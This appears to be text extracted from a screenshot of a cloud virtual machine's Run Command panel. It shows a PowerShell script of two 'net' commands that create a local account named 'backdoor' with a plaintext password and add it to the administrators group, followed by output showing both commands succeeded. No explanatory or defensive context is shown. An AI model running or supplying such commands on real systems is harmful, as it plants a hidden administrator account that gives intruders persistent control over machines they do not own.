 Run Command Script
RunPowerShellScript
Script execution complete
PowerShell Script
1 net user /add backdoor BingoBango123!
2 net localgroup administrators backdoor /add
Run
Output
The command completed successfully.
The command completed successfully.